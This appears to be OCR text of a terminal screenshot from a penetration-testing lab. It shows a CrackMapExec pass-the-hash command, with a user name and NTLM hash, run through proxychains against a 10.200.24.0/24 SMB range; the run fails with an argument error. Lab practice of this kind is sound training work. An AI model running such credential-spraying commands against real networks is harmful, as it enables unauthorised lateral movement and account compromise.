 john@xps15: /opt/terminator
1:19 AM
john@xps15: /opt/terminator
colabcat: R
colabcat.ipynb - Colab
FoxyProxy Options
byt3bl33d3r/CrackMap
byt3bl33d3r/crackmap
john@xps15: ~ 63x33
150%
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
^CKeyboardInterrupt
2020-09-06T05:19:23Z
^C^[[A^C^Cjohn@xps15:~$ ^C
john@xps15:~$
john@xps15:~$
john@xps15:~$
john@xps15:~$ proxychains docker run byt3bl33d3r/crackmapexec -
p 1080:1080 smb 10.200.24.0/24 -u  BlaireJ -d THROWBACK -H c374
ecb7c2ccac1df3a82bce4f80bb5b
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychai
ns.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
usage: cme [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTE
RVAL]
[--darrell] [--verbose]
{smb,ssh,ldap,mssql,winrm} ...
cme: error: argument protocol: invalid choice: '1080:1080' (cho
ose from 'smb', 'ssh', 'ldap', 'mssql', 'winrm')
john@xps15:~$
Contact GitHub
Pricing
API